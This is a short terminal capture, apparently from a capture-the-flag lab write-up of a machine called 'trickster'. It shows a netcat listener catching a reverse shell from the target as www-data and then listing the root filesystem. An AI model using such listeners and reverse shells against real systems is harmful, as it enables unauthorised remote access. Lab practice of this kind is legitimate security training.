 └─$ rlwrap nc -lnvp 4444
listening on [any] 4444 ...
ls
connect to [10.10.16.6] from (UNKNOWN) [10.10.11.34] 53216
Linux trickster 5.15.0-121-generic #131-Ubuntu SMP Fri Aug 9 08:29:53 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 08:54:11 up 13 min,  0 users,  load average: 0.07, 0.15, 0.10
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var